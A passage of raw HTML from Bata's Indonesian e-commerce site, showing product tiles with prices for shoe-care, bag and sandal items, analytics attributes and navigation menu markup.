    <a href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/en/women/accessories/shoe-care/shoecare-deo-i-540M_2022_9900160.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/en/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9036043_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/accessories/men%27s-bag/north-star-school-bag-540M_2022_9036043.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" aria-label="North Star School Bag">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw17cd2862/images/tile/9036043_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="North Star School Bag"
        title="North Star School Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9036043_010">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9036043_010"
        data-analytics-product-id="540M_2022_9036043_010"
        href="/id/en/men/accessories/men%27s-bag/north-star-school-bag-540M_2022_9036043.html"
        aria-labelledby="brand-540M_2022_9036043_010 product-540M_2022_9036043_010-name product-540M_2022_9036043_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9036043_010-name">
            North Star School Bag
        </div>
        <span class="sr-only" id="product-540M_2022_9036043_010-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9036043_010" href="/id/en/men/accessories/men%27s-bag/north-star-school-bag-540M_2022_9036043.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9036043_010"
    data-name="North Star School Bag"
    data-id="540M_2022_9036043_010"
    data-dimension1="540M_AR9030435202M"
    data-dimension2="9036043"
    data-dimension3="540M_2022_9036043"
    data-price="249900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Accessories_MenBags"
    data-description="North Star is back with bag collection to make your appearance more fashionable and stylish. These bags are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/north-star-school-bag-540M_AR9030435202M.html"
    data-categoryurl="https://www.bata.com/id/en/men/accessories/men%27s-bag/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc5f3b696/images/tile/9036043_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Accessories"
    data-category3="Men's Bag"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Kids" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Kids</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/new-arrivals/kids/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            CATEGORIES
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/kids/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/new-arrivals/kids/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_3712357">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/boys/sandals/boys-sandal-shenzi-540M_2024_3712357.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" aria-label="Boys Sandal Shenzi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Boys Sandal Shenzi"
        title="Boys Sandal Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=960 960w, 